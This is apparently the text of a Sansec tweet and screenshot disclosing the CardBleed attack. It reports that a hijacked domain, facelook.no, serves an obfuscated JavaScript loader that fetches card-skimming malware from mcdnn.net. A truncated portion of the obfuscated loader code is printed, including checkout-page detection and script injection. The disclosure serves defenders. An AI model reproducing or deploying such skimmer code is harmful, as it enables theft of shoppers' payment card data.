 Sansec
@sansecio
After being discovered, the CardBleed attacker has
now injected an intermediary loader via the hijacked
"facelook[.]no" domain (which loads mcdnn[.]net
malware instead).
Traduire le Tweet
www.facelook.no/en_US/pixel.js
Sansec
Not secure facelook.no/en_US/pixel.js
var a0a=
['head','/wid','dnn.','1220','loca','Name','ntsB','teEl','bug','tion','onep','kout',
'clou','//mc','chec','leme','t|on','ckou','test','Fire','chro','step','getE','emen',
By','eche','pche','ttri','cart','lize'];(function(a,b){var c=function(d){while(--d){
c;};function a0c(){var a=window[a0b('0x1')+a0b('0x4')+'th']-window[a0b('0x1d')+a0b('
window[a0b('0x1d')+a0b('0xa')+a0b('0x19')]>0xa0;return!(b&&a||!(window[a0b('0x12')+a
[a0b('0x13')+'me'][a0b('0x23')+a0b('0x7')+a0b('0x2a')+'d']||a||b));}if(new
RegExp(a0b('0x35')+a0b('0x38')+a0b('0xd')+a0b('0x36')+a0b('0x8')+a0b('0x14')+a0b('0x
0b('0x26')+a0b('0x10')+'t')[a0b('0x11')](window[a0b('0x2f')+a0b('0x34')])&&!new RegE
a0d=document[a0b('0x1f')+a0b('0x32')+a0b('0x16')+'t'](a0b('0x1e')+'pt');var
a0e=a0b('0xc')+a0b('0x2d')+a0b('0x24')+a0b('0x2e')+a0b('0x3')+a0b('0x0')+a0b('0x1b')
(a0b('0x21'),a0e);a0d[a0b('0x9')+a0b('0x28')+a0b('0x5')]('id',a0b('0xb')+'d');docume
[a0b('0x39')+a0b('0x17')+a0b('0x1a')](a0d);numInterval=setInterval(function(){if(a0c
{document[a0b('0x15')+a0b('0xe')+a0b('0x25')+'Id'](a0b('0xb')+'d')[a0b('0x1')+a0b('0